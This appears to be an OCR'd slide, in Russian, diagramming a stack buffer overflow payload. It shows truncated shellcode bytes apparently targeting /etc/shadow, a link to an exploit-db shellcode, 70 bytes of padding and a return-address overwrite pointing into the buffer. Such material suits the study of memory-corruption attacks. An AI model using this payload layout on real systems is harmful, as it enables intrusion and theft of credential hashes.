 буфер
[shellcode]
48 31 c0 48 31 ed 50 48 bd
63 2f 73 68 61 64 6f 77 55
...
66 байт
Полезная нагрузка:
https://www.exploit-db.com/shellcodes/49547
[любые данные]
AAAAAAAAAAAAAAAAAAAA...
70 байт
Вставка любых данных до адреса возврата
[адрес буфера]
60 df ff ff ff 7f
8 байт
Перезапись адреса возврата main() на
адрес шелкода